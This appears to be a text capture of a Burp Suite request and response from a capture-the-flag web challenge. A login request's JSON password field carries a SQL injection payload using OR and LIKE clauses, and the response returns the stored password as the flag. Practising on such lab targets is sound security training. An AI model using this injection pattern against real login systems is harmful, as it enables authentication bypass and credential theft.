 Request
Pretty Raw Hex Hackvertor \n
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://whats-my-password-web.chal.irisc.tf
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://whats-my-password-web.chal.irisc.tf/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"username":"skat",
"password":"'\" OR (username = \"skat\" AND password LIKE \"irisctf%\") OR \"'"
20 }
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Mon, 08 Jan 2024 07:55:22 GMT
3 Content-Length: 61
4 Content-Type: text/plain; charset=utf-8
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 {"username":"skat","password":"irisctf{my_p422W0RD_1S_SQl1}"}